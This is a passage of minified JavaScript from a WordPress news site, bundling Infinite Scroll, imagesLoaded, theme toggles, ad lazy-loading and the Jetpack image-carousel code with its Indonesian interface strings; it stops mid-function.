this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));(function(infScroll){"use strict";var elem=document.getElementById('infinite-container');var elempag=document.querySelector('.inf-pagination .next');if((typeof(elem)!='undefined'&&elem!=null)&&(typeof(elempag)!='undefined'&&elempag!=null)){if(gmrobjinf.inf=='gmr-infinite'){var infScroll=new InfiniteScroll(elem,{path:'.inf-pagination .next',append:'.post',history:!1,status:'.page-load-status'})}else{var infScroll=new InfiniteScroll(elem,{path:'.inf-pagination .next',append:'.post',history:!1,scrollThreshold:!1,button:'.view-more-button',status:'.page-load-status'})}}else{var elembtn=document.querySelector('.view-more-button');if(typeof(elembtn)!='undefined'&&elembtn!=null){elembtn.style.display='none'}}})(window.infScroll)
;(function(){"use strict";var btn=document.getElementById('search-menu-button');if(btn){btn.addEventListener('click',function(e){e.stopPropagation();e.preventDefault();var dropdowns=document.querySelector('.search-dropdown');dropdowns.classList.toggle('active');if(dropdowns.classList.contains('active')){btn.classList.add('toggled-on')}else{btn.classList.remove('toggled-on')}
var getid=document.getElementById('search-dropdown-container');document.addEventListener('click',function(e){if(getid!==e.target&&!getid.contains(e.target)){if(dropdowns.classList.contains('active')){dropdowns.classList.remove('active');btn.classList.remove('toggled-on')}}})})}})()
;(function(){var root=document.body;var btn=document.querySelector('.darkmode-button');var nightBtn='<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg>';var sunBtn='<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2m0 16v2M5 5l1.5 1.5m11 11L19 19M2 12h2m16 0h2M5 19l1.5-1.5m11-11L19 5"/></g></svg>';var currentTheme=localStorage.getItem('theme');if(currentTheme=='dark'){root.classList.toggle('dark-theme');btn.innerHTML=sunBtn}else if(currentTheme=='light'){btn.innerHTML=nightBtn}
if(btn){btn.addEventListener('click',function(e){e.preventDefault();root.classList.toggle('dark-theme');if(root.classList.contains('dark-theme')){btn.innerHTML=sunBtn;var theme='dark'}else{btn.innerHTML=nightBtn;var theme='light'}
localStorage.setItem('theme',theme)})}})()
;(function(slider){"use strict";var element=document.getElementById('moduleslide');if(typeof(element)!='undefined'&&element!=null){var slider=tns({container:'.wpberita-moduleslide',loop:!0,gutter:24,controlsText:['&nbsp;','&nbsp;'],items:3,lazyload:!0,swipeAngle:!1,mouseDrag:!0,autoplay:!0,autoplayButtonOutput:!1,nav:!1,responsive:{0:{items:1,},250:{items:2,},400:{items:2,},600:{items:2,},1000:{items:3,}}})}})(window.slider)
;var quads_adblocker_check=!0;var quads_adblocker_check_2=!0;window.addEventListener("load",function(){var quads_sticky=document.querySelector(".quads-sticky .quads-location");var quads_location_ad=document.querySelectorAll(".quads-location");if(quads_sticky){quads_sticky.style.backgroundColor='hsla(0,0%,100%,.7)'}
Array.from(quads_location_ad).forEach(elm=>{var img_elements=elm.querySelectorAll("img");var quads_lazy_delay=3000;if(img_elements.length){img_elements.forEach(img=>{if(img.dataset&&img.dataset.lazydelay>0){quads_lazy_delay=img.dataset.lazydelay}
setTimeout(()=>{if(img.dataset&&img.dataset.src){img.src=img.dataset.src}
elm.style.visibility="visible"},quads_lazy_delay)})}else{if(elm.dataset.lazydelay&&elm.dataset.lazydelay>0){quads_lazy_delay=elm.dataset.lazydelay}
setTimeout(()=>{elm.style.visibility="visible"},quads_lazy_delay)}})})
;var jetpackSwiperLibraryPath={"url":"https://www.trendingpublik.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};var jetpackCarouselStrings={"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"id","ajaxurl":"https://www.trendingpublik.com/wp-admin/admin-ajax.php","nonce":"22dbe79b59","display_exif":"1","display_comments":"0","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Komentar","post_comment":"Kirim Komentar","write_comment":"Tulis Komentar...","loading_comments":"Memuat Komentar...","image_label":"Buka gambar dalam layar penuh.","download_original":"Tampilkan ukuran penuh \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Pastikan memasukkan teks sebelum mengirimkan komentar Anda.","no_comment_email":"Silakan masukkan alamat email ke form komentar.","no_comment_author":"Silakan masukkan nama ke form komentar.","comment_post_error":"Maaf, terjadi galat saat menerbitkan komentar Anda. Silakan coba lagi.","comment_approved":"Komentar Anda telah disetujui.","comment_unapproved":"Komentar Anda sedang dimoderasi.","camera":"Kamera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Hak cipta","comment_registration":"0","require_name_email":"1","login_url":"https://www.trendingpublik.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.trendingpublik.com%2Fini-jadwal-pendaftaran-calon-bupati-dan-wakil-bupati-bolmut%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]}
;!function(){"use strict";var e,t={noop:function(){},texturize:function(e){return(e=(e=(e=(e+="").replace(/'/g,"&#8217;").replace(/&#039;/g,"&#8217;")).replace(/"/g,"&#8221;").replace(/&#034;/g,"&#8221;").replace(/&quot;/g,"&#8221;").replace(/[\u201D]/g,"&#8221;")).replace(/([\w]+)=&#[\d]+;(.+?)&#[\d]+;/g,'$1="$2"')).trim()},applyReplacements:function(e,t){if(e)return t?e.replace(/{(\d+)}/g,function(e,r){return void 0!==t[r]?t[r]:e}):e},getBackgroundImage:function(e){var t=document.createElement("canvas"),r=t.getContext&&t.getContext("2d");if(e){r.filter="blur(20px) ",r.drawImage(e,0,0);var o=t.toDataURL("image/png");return t=null,o}}},r=function(){function e(e,t){return Element.prototype.matches?e.matches(t):Element.prototype.msMatchesSelector?e.msMatchesSelector(t):void 0}function r(e,t,r,o){if(!e)return o();e.style.removeProperty("display"),e.style.opacity=t,e.style.pointerEvents="none";var a=function(i,n){var l=(performance.now()-i)/n;l<1?(e.style.opacity=t+(r-t)*l,requestAnimationFrame(()=>a(i,n))):(e.style.opacity=r,e.style.removeProperty("pointer-events"),o())};requestAnimationFrame(function(){requestAnimationFrame(function(){a(performance.now(),200)})})}return{closest:function(t,r){if(t.closest)return t.closest(r);var o=t;do{if(e(o,r))return o;o=o.parentElement||o.parentNode}while(null!==o&&1===o.nodeType);return null},matches:e,hide:function(e){e&&(e.style.display="none")},show:function(e){e&&(e.style.display="block")},fadeIn:function(e,o){r(e,0,1,o=o||t.noop)},fadeOut:function(e,o){o=o||t.noop,r(e,1,0,function(){e&&(e.style.display="none"),o()})},scrollToElement:function(e,t,r){if(!e||!t)return r?r():void 0;var o=t.querySelector(".jp-carousel-info-extra");o&&(o.style.minHeight=window.innerHeight-64+"px");var a=!0,i=Date.now(),n=t.scrollTop,l=Math.max(0,e.offsetTop-Math.max(0,window.innerHeight-function(e){var t=e.querySelector(".jp-carousel-info-footer"),r=e.querySelector(".jp-carousel-info-extra"),o=e.querySelector(".jp-carousel-info-content-wrapper");if(t&&r&&o){var a=window.getComputedStyle(r),i=parseInt(a.paddingTop,10)+parseInt(a.paddingBottom,10);return i=isNaN(i)?0:i,o.offsetHeight+t.offsetHeight+i}return 0}(t)))-t.scrollTop;function s(){a=!1}l=Math.min(l,t.scrollHeight-window.innerHeight),t.addEventListener("wheel",s),function e(){var c,u=Date.now(),d=(c=(u-i)/300)<.5?2*c*c:1-Math.pow(-2*c+2,2)/2,p=(d=d>1?1:d)*l;if(t.scrollTop=n+p,u<=i+300&&a)return requestAnimationFrame(e);r&&r(),o&&(o.style.minHeight=""),a=!1,t.removeEventListener("wheel",s)}()},getJSONAttribute:function(e,t){if(e&&e.hasAttribute(t))try{return JSON.parse(e.getAttribute(t))}catch{return}},convertToPlainText:function(e){var t=document.createElement("div");return t.textContent=e,t.innerHTML},stripHTML:function(e){return e.replace(/<[^>]*>?/gm,"")},emitEvent:function(e,t,r){var o;try{o=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:r||null})}catch{(o=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,r||null)}e.dispatchEvent(o)},isTouch:function(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch}}}();function o(){var o,a,i,n,l="",s=!1,c="div.gallery, div.tiled-gallery, ul.wp-block-gallery, ul.blocks-gallery-grid, figure.wp-block-gallery.has-nested-images, div.wp-block-jetpack-tiled-gallery, a.single-image-gallery",u=".gallery-item, .tiled-gallery-item, .blocks-gallery-item,  .tiled-gallery__item",d=u+", .wp-block-image",p={},m="undefined"!=typeof wpcom&&wpcom.carousel&&wpcom.carousel.stat?wpcom.carousel.stat:t.noop,g="undefined"!=typeof wpcom&&wpcom.carousel&&wpcom.carousel.pageview?wpcom.carousel.pageview:t.noop;function h(t){if(!s)switch(t.which){case 38:t.preventDefault(),p.overlay.scrollTop-=100;break;case 40:t.preventDefault(),p.overlay.scrollTop+=100;break;case 39:t.preventDefault(),e.slideNext();break;case 37:case 8:t.preventDefault(),e.slidePrev();break;case 27:t.preventDefault(),k()}}function f(){s=!0}function v(){s=!1}function y(e){e.role="button",e.tabIndex=0,e.ariaLabel=jetpackCarouselStrings.image_label}function w(){p.overlay||(p.overlay=document.querySelector(".jp-carousel-overlay"),p.container=p.overlay.querySelector(".jp-carousel-wrap"),p.gallery=p.container.querySelector(".jp-carousel"),p.info=p.overlay.querySelector(".jp-carousel-info"),p.caption=p.info.querySelector(".jp-carousel-caption"),p.commentField=p.overlay.querySelector("#jp-carousel-comment-form-comment-field"),p.emailField=p.overlay.querySelector("#jp-carousel-comment-form-email-field"),p.authorField=p.overlay.querySelector("#jp-carousel-comment-form-author-field"),p.urlField=p.overlay.querySelector("#jp-carousel-comment-form-url-field"),window.innerWidth<=760&&Math.round(window.innerWidth/760*110)<40&&r.isTouch(),[p.commentField,p.emailField,p.authorField,p.urlField].forEach(function(e){e&&(e.addEventListener("focus",f),e.addEventListener("blur",v))}),p.overlay.addEventListener("click",function(e){var t,o,a=e.target,i=!!r.closest(a,".jp-carousel-close-hint"),n=!!window.matchMedia("(max-device-width: 760px)").matches;a===p.overlay?n||k():i?k():a.classList.contains("jp-carousel-image-download")?m("download_original_click"):a.classList.contains("jp-carousel-comment-login")?(t=p.currentSlide,o=t?t.attrs.attachmentId:"0",window.location.href=jetpackCarouselStrings.login_url+"%23jp-carousel-"+o):r.closest(a,"#jp-carousel-comment-form-container")?function(e){var t=e.target,o=r.getJSONAttribute(p.container,"data-carousel-extra")||{},a=p.currentSlide.attrs.attachmentId,i=document.querySelector("#jp-carousel-comment-form-submit-and-info-wrapper"),n=document.querySelector("#jp-carousel-comment-form-spinner"),l=document.querySelector("#jp-carousel-comment-form-button-submit"),s=document.querySelector("#jp-carousel-comment-form");if(p.commentField&&p.commentField.getAttribute("id")===t.getAttribute("id"))f(),r.show(i);else if(r.matches(t,'input[type="submit"]')){e.preventDefault(),e.stopPropagation(),r.show(n),s.classList.add("jp-carousel-is-disabled");var c={action:"post_attachment_comment",nonce:jetpackCarouselStrings.nonce,blog_id:o.blog_id,id:a,comment:p.commentField.value};if(!c.comment.length)return void j(jetpackCarouselStrings.no_comment_text,!1);if(1!==Number(jetpackCarouselStrings.is_logged_in)&&(c.email=p.emailField.value,c.author=p.authorField.value,c.url=p.urlField.value,1===Number(jetpackCarouselStrings.require_name_email))){if(!c.email.length||!c.email.match("@"))return void j(jetpackCarouselStrings.no_comment_email,!1);if(!c.author.length)return void j(jetpackCarouselStrings.no_comment_author,!1)}var u=new XMLHttpRequest;u.open("POST",jetpackCarouselStrings.ajaxurl,!0),u.setRequestHeader("X-Requested-With","XMLHttpRequest"),u.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),u.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE&&this.status>=200&&this.status<300){var e;try{e=JSON.parse(this.response)}catch{return void j(jetpackCarouselStrings.comment_post_error,!1)}"approved"===e.comment_status?j(jetpackCarouselStrings.comment_approved,!0):"unapproved"===e.comment_status?j(jetpackCarouselStrings.comment_unapproved,!0):j(jetpackCarouselStrings.comment_post_error,!1),I(),_(a),l.value=jetpackCarouselStrings.post_comment,r.hide(n),s.classList.remove("jp-carousel-is-disabled")}else j(jetpackCarouselStrings.comment_post_error,!1)};var d=[];for(var m in c)if(m){var g=encodeURIComponent(m)+"="+encodeURIComponent(c[m]);d.push(g.replace(/%20/g,"+"))}var h=d.join("&");u.send(h)}}(e):(r.closest(a,".jp-carousel-photo-icons-container")||a.classList.contains("jp-carousel-photo-title"))&&function(e){e.preventDefault();var t=e.target,o=p.info.querySelector(".jp-carousel-info-extra"),a=p.info.querySelector(".jp-carousel-image-meta"),i=p.info.querySelector(".jp-carousel-comments-wrapper"),n=p.info.querySelector(".jp-carousel-icon-info"),l=p.info.querySelector(".jp-carousel-icon-comments");function s(){l&&l.classList.remove("jp-carousel-selected"),n.classList.toggle("jp-carousel-selected"),i&&i.classList.remove("jp-carousel-show"),a&&(a.classList.toggle("jp-carousel-show"),a.classList.contains("jp-carousel-show")?o.classList.add("jp-carousel-show"):o.classList.remove("jp-carousel-show"))}function c(){n&&n.classList.remove("jp-carousel-selected"),l.classList.toggle("jp-carousel-selected"),a&&a.classList.remove("jp-carousel-show"),i&&(i.classList.toggle("jp-carousel-show"),i.classList.contains("jp-carousel-show")?o.classList.add("jp-carousel-show"):o.classList.remove("jp-carousel-show"))}(r.closest(t,".jp-carousel-icon-info")||t.classList.contains("jp-carousel-photo-title"))&&(a&&a.classList.contains("jp-carousel-show")?r.scrollToElement(p.overlay,p.overlay,s):(s(),r.scrollToElement(p.info,p.overlay))),r.closest(t,".jp-carousel-icon-comments")&&(i&&i.classList.contains("jp-carousel-show")?r.scrollToElement(p.overlay,p.overlay,c):(c(),r.scrollToElement(p.info,p.overlay)))}(e)}),window.addEventListener("keydown",h),p.overlay.addEventListener("jp_carousel.afterOpen",function(){v(),p.slides.length<=1||(p.slides.length<=5?r.show(p.info.querySelector(".jp-swiper-pagination")):r.show(p.info.querySelector(".jp-carousel-pagination")))}),p.overlay.addEventListener("jp_carousel.beforeClose",function(){f(),document.documentElement.style.removeProperty("height"),e&&e.enable(),r.hide(p.info.querySelector(".jp-swiper-pagination")),r.hide(p.info.querySelector(".jp-carousel-pagination"))}),p.overlay.addEventListener("jp_carousel.afterClose",function(){window.history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):window.location.href="",l="",p.isOpen=!1}),p.overlay.addEventListener("touchstart",function(e){e.touches.length>1&&e.preventDefault()}))}function j(e,t){var o=p.overlay.querySelector("#jp-carousel-comment-post-results"),a="jp-carousel-comment-post-"+(t?"success":"error");o.innerHTML='<span class="'+a+'">'+e+"</span>",r.hide(p.overlay.querySelector("#jp-carousel-comment-form-spinner")),p.overlay.querySelector("#jp-carousel-comment-form").classList.remove("jp-carousel-is-disabled"),r.show(o)}function b(){var e=document.querySelectorAll("a img[data-attachment-id]");Array.prototype.forEach.call(e,function(e){var t=e.parentElement,o=t.parentElement;if(!o.classList.contains("gallery-icon")&&!r.closest(o,u)&&t.hasAttribute("href")){var a=!1;t.getAttribute("href").split("?")[0]===e.getAttribute("data-orig-file").split("?")[0]&&1===Number(jetpackCarouselStrings.single_image_gallery_media_file)&&(a=!0),t.getAttribute("href")===e.getAttribute("data-permalink")&&(a=!0),a&&(y(e),t.classList.add("single-image-gallery"),t.setAttribute("data-carousel-extra",JSON.stringify({blog_id:Number(jetpackCarouselStrings.blog_id)})))}})}function S(t,r){p.isOpen?(L(r),e.slideTo(r+1)):F(t,{startIndex:r})}function L(e){(!e||e<0||e>p.slides.length)&&(e=0),p.currentSlide=p.slides[e];var o,a,i=p.currentSlide,n=i.attrs.attachmentId;H(p.slides[e]),function(e){var t=[],r=p.slides.length;if(r>1){var o=e>0?e-1:r-1;t.push(o);var a=e<r-1?e+1:0;t.push(a)}t.forEach(function(e){var t=p.slides[e];t&&(H(t),1!==Number(jetpackCarouselStrings.display_background_image)||t.backgroundImage||T(t))})}(e),1!==Number(jetpackCarouselStrings.display_background_image)||p.slides[e].backgroundImage||T(p.slides[e]),r.hide(p.caption),function(e){var t,o,a,i,n="",l="",s="";if(t=p.overlay.querySelector(".jp-carousel-photo-caption"),o=p.overlay.querySelector(".jp-carousel-caption"),a=p.overlay.querySelector(".jp-carousel-photo-title"),i=p.overlay.querySelector(".jp-carousel-photo-description"),r.hide(t),r.hide(o),r.hide(a),r.hide(i),n=E(e.caption)||"",l=E(e.title)||"",s=E(e.desc)||"",(n||l||s)&&(n&&(t.innerHTML=n,o.innerHTML=n,r.show(t),r.show(o)),r.stripHTML(n)===r.stripHTML(l)&&(l=""),r.stripHTML(n)===r.stripHTML(s)&&(s=""),r.stripHTML(l)===r.stripHTML(s)&&(s=""),s&&(i.innerHTML=s,r.show(i),l||n||(t.innerHTML=r.stripHTML(s),r.show(t))),l)){var c=r.stripHTML(l);a.innerHTML=c,n||(t.innerHTML=c,o.innerHTML=c,r.show(t)),r.show(a)}}({caption:i.attrs.caption,title:i.attrs.title,desc:i.attrs.desc}),function(e){if(!e||1!==Number(jetpackCarouselStrings.display_exif))return!1;var t=p.info.querySelector(".jp-carousel-image-meta ul.jp-carousel-image-exif"),r="";for(var o in e){var a=e[o],i=jetpackCarouselStrings.meta_data||[];if(0!==parseFloat(a)&&a.length&&-1!==i.indexOf(o)){switch(o){case"focal_length":a+="mm";break;case"shutter_speed":a=A(a);break;case"aperture":a="f/"+a}r+="<li><h5>"+jetpackCarouselStrings[o]+"</h5>"+a+"</li>"}}t.innerHTML=r,t.style.removeProperty("display")}(p.slides[e].attrs.imageMeta),function(e){if(!e)return!1;var r,o=[e.attrs.origWidth,e.attrs.origHeight],a=document.createElement("a");a.href=e.attrs.src.replace(/\?.+$/,""),r=null!==a.hostname.match(/^i[\d]{1}\.wp\.com$/i)?a.href:e.attrs.origFile.replace(/\?.+$/,"");var i=p.info.querySelector(".jp-carousel-download-text"),n=p.info.querySelector(".jp-carousel-image-download");i.innerHTML=t.applyReplacements(jetpackCarouselStrings.download_original,o),n.setAttribute("href",r),n.style.removeProperty("display")}(i),1===Number(jetpackCarouselStrings.display_comments)&&(o=p.slides[e].attrs.commentsOpened,a=p.info.querySelector("#jp-carousel-comment-form-container"),1===parseInt(o,10)?r.fadeIn(a):r.fadeOut(a),_(n),r.hide(p.info.querySelector("#jp-carousel-comment-post-results")));var s=p.info.querySelector(".jp-carousel-pagination");if(s&&p.slides.length>5){var c=e+1;s.innerHTML="<span>"+c+" / "+p.slides.length+"</span>"}jetpackCarouselStrings.stats&&p.isOpen&&((new Image).src=document.location.protocol+"//pixel.wp.com/g.gif?"+jetpackCarouselStrings.stats+"&post="+encodeURIComponent(n)+"&rand="+Math.random()),p.isOpen&&g(n),l="#jp-carousel-"+n,window.location.hash=l}function k(){document.body.style.overflow=a,document.documentElement.style.overflow=i,I(),f(),r.emitEvent(p.overlay,"jp_carousel.beforeClose"),window.scrollTo(window.scrollX||window.pageXOffset||0,n||0),p.isOpen=!1,e.destroy(),p.slides=[],p.currentSlide=void 0,p.gallery.innerHTML="",r.fadeOut(p.overlay,function(){r.emitEvent(p.overlay,"jp_carousel.afterClose")})}function x(e){if("object"!=typeof e&&(e={}),void 0===e.origFile)return"";if(void 0===e.origWidth||void 0===e.maxWidth)return e.origFile;if(void 0===e.mediumFile||void 0===e.largeFile)return e.origFile;var t=document.createElement("a");t.href=e.largeFile;var r=/^i[0-2]\.wp\.com$/i.test(t.hostname),o=q(e.largeFile,e.origWidth,r),a=parseInt(o[0],10),i=parseInt(o[1],10);if(e.origMaxWidth=e.maxWidth,e.origMaxHeight=e.maxHeight,void 0!==window.devicePixelRatio&&window.devicePixelRatio>1&&(e.maxWidth=e.maxWidth*window.devicePixelRatio,e.maxHeight=e.maxHeight*window.devicePixelRatio),a>=e.maxWidth||i>=e.maxHeight)return e.largeFile;var n=q(e.mediumFile,e.origWidth,r),l=parseInt(n[0],10),s=parseInt(n[1],10);if(l>=e.maxWidth||s>=e.maxHeight)return e.mediumFile;if(r){if(-1===e.largeFile.lastIndexOf("?"))return e.largeFile;var c=function(e){var t;try{t=new URL(e)}catch(t){return e}var r=["quality","ssl","filter","brightness","contrast","colorize","smooth"],o=Array.from(t.searchParams.entries());return t.search="",o.forEach(([e,o])=>{r.includes(e)&&t.searchParams.append(e,o)}),t}(e.largeFile);return(e.origWidth>e.maxWidth||e.origHeight>e.maxHeight)&&(e.origMaxWidth=2*e.maxWidth,e.origMaxHeight=2*e.maxHeight,c.searchParams.set("fit",e.origMaxWidth+","+e.origMaxHeight)),c.toString()}return e.origFile}function q(e,t,r){var o,a=r?e.replace(/.*=([\d]+%2C[\d]+).*$/,"$1"):e.replace(/.*-([\d]+x[\d]+)\..+$/,"$1");return"9999"===(o=a!==e?r?a.split("%2C"):a.split("x"):[t,0])[0]&&(o[0]="0"),"9999"===o[1]&&(o[1]="0"),o}function A(e){return e>=1?Math.round(10*e)/10+"s":"1/"+Math.round(1/e)+"s"}function E(e){return!e.match(" ")&&e.match("_")?"":e}function _(e,t){var a=void 0===t,i=p.info.querySelector(".jp-carousel-icon-comments .jp-carousel-has-comments-indicator");if(i.classList.remove("jp-carousel-show"),clearInterval(o),e){(!t||t<1)&&(t=0);var n=p.info.querySelector(".jp-carousel-comments"),l=p.info.querySelector("#jp-carousel-comments-loading");r.show(l),a&&(r.hide(n),n.innerHTML="");var s=new XMLHttpRequest,c=jetpackCarouselStrings.ajaxurl+"?action=get_attachment_comments&nonce="+jetpackCarouselStrings.nonce+"&id="+e+"&offset="+t;s.open("GET",c),s.setRequestHeader("X-Requested-With","XMLHttpRequest");var u=function(){r.fadeIn(n),r.fadeOut(l)};s.onload=function(){if(p.currentSlide&&p.currentSlide.attrs.attachmentId===e){var c,d=s.status>=200&&s.status<300;try{c=JSON.parse(s.responseText)}catch{}if(!d||!c||!Array.isArray(c))return u();a&&(n.innerHTML="");for(var m=0;m<c.length;m++){var g=c[m],h=document.createElement("div");h.classList.add("jp-carousel-comment"),h.setAttribute("id","jp-carousel-comment-"+g.id),h.innerHTML='<div class="comment-gravatar">'+g.gravatar_markup+'</div><div class="comment-content"><div class="comment-author">'+g.author_markup+'</div><div class="comment-date">'+g.date_gmt+"</div>"+g.content+"</div>",n.appendChild(h),clearInterval(o),o=setInterval(function(){p.container.scrollTop+150>window.innerHeight&&(_(e,t+10),clearInterval(o))},300)}c.length>0&&(r.show(n),i.innerText=c.length,i.classList.add("jp-carousel-show")),r.hide(l)}},s.onerror=u,s.send()}}function H(e){var 